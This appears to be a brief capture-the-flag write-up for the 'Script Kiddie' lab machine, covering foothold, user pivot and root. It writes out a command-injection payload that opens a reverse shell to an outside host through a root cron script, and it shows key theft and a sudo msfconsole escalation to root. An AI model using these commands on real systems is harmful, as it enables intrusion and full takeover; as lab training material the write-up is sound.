Script Kiddie is an easy box where we first have to exploit a vulnerable MSFvenom template
ENUMERATION
NMAP
EXPLOITATION

Using metasploit

1
2
3
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
id_rsa private key can be downloaded for ssh
PRIVILEGE ESCALATION
1
2
3
4
5
6
7
8
9
10
11
12
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
1
2
3
2021/02/07 09:26:01 CMD: UID=0 PID=1257893 | /usr/sbin/CRON -f
2021/02/07 09:26:01 CMD: UID=0 PID=1257894 | /bin/sh -c find /home/kid/html/static/payloads/ -type f -mmin +5 -delete
2021/02/07 09:28:01 CMD: UID=0 PID=1257896 | /usr/sbin/CRON -f
1
kid@scriptkiddie:~/logs$ echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.21/9999 0>&1' #" >> hackers

get .ssh/id_rsa and connect with ssh
1
2
3
4
5
6
pwn@scriptkiddie:~$ sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
1
2
3
4
5
6
7
8
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> exec '/bin/bash'
root@scriptkiddie:/home/pwn# id
uid=0(root) gid=0(root) groups=0(root)